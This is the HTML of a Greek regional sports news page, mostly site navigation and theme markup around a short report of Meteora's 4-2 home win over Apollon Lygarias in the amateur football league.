	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c16a755eee_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c16a755eee_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c16a755eee_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Τα Μετέωρα μπήκαν με το δεξί στον β&#8217; γύρο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30498" class="post-30498 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Τα Μετέωρα μπήκαν με το δεξί στον β&#8217; γύρο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T17:38:33+00:00" >15/02/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%cf%80%ce%ae%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2-%ce%b3%cf%8d%cf%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-30498">27</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1+%CE%BC%CF%80%CE%AE%CE%BA%CE%B1%CE%BD+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%B4%CE%B5%CE%BE%CE%AF+%CF%83%CF%84%CE%BF%CE%BD+%CE%B2%E2%80%99+%CE%B3%CF%8D%CF%81%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora ligariaP1130875"/></a></div>
            <!-- content --><p>Τα Μετέωρα για την πρώτη αγωνιστική του β&#8217; γύρου του πρωταθλήματος της Α&#8217; Ερασιτεχνικής κατηγορίας νίκησαν σε εντός έδρας παιχνίδι τον Απόλλων Λυγαριάς με 4-2.</p>
<p>Η Καλαμπακιώτικη ομάδα πέτυχε έτσι την 8η νίκη της στο φετινό πρωτάθλημα κι όπως όλα δείχνουν θα κόψει πρώτη το νήμα του β&#8217; ομίλου και στη συνέχεια θα συμμετάσχει στο μπαράζ ανόδου με τον πρώτο του α&#8217; ομίλου. Ουσιαστικά για την συμμετοχή στα νέα μπαράζ με τους πρωταθλητές άλλων 6 ενώσεων.</p>
<p>Τα Μετέωρα μπήκαν καλά στο παιχνίδι με την Λυγαριά, άνοιξαν το σκορ στο 10&#8242;, ισοφαρίστηκαν στο 13&#8242;, αλλά και πάλι στο 15&#8242; είχαν και πάλι το προβάδισμα για λογαριασμό τους, ενώ πιστοποίησαν την πολύ καλή εμφάνιση του πρώτου ημιχρόνου με ένα ακόμη τέρμα στο 37&#8242;.</p>
<p>Στο δεύτερο μέρος η απόδοσή τους έπεσε, στο χώρο του κέντρου δεν μπορούσαν να κρατήσουν την μπάλα, οι φιλοξενούμενοι ανέβασαν την απόδοσή τους και μείωσαν σχετικά γρήγορα το σκορ στο 55&#8242;.</p>
<p>Από εκεί και πέρα τα Μετέωρα δεν κινδύνεψαν ιδιαίτερα και λίγο πριν τελειώσει το παιχνίδι σκόραραν και για 4η φορά.</p>
<p>Στο παιχνίδι αυτό σκόραρε για δεύτερο συνεχόμενο παιχνίδι ο Θοδωρής Φορτούνης, ο Σταύρος Αλμπάνης σκόραρε και πάλι ύστερα από 2 αγωνιστικές, όπως επίσης και ο Βασίλης Αλμπάνης ο οποίος σκόραρε ύστερα από 4 αγωνιστικές.</p>
<p>Στο ματς του περασμένου Σαββάτου έκανε και την πρώτη του εμφάνιση με τα χρώματα των Μετεώρων ο Καμερουνέζος νεαποκτηθής ποδοσφαιριστής Μαλίκι Αντί Μπαλό. Σίγουρα στον χρόνο που αγωνίστηκε δεν θα μπορούσε να δείξει και πολλά πράγματα οπότε θα περιμένουμε να τον αξιολογήσουμε στα επόμενα παιχνίδια.</p>
<p>Τα Μετέωρα σίγουρα μπορούν να παίξουν ακόμη καλύτερο ποδόσφαιρο, σίγουρα μπορούν να διεκδικήσουν όλους τους φετινούς στόχους, φτάνει να διευρύνουν τα καλά τους διαστήματα μέσα στα παιχνίδια και να αποφεύγουν τις επιπολαιότητες που πολλές φορές κοστίζουν.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-30334 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696c16a757745_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696c16a757745_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c16a757745_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
